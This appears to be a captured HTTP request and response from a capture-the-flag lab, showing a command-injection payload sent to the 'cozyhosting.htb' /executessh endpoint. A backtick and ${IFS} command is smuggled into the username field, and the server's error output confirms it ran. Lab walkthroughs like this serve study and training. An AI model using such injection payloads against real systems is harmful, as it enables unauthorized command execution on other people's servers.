 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: JSESSIONID=FAED33E8E839267C7136A6D5B0D72AC6
14 Connection: close
15
16 host=10.10.14.11&username=a;`ls${IFS}/home`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 18 Feb 2024 20:57:06 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname a: Temporary
failure in name resolution/bin/bash: line 1: josh@10.10.14.11: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14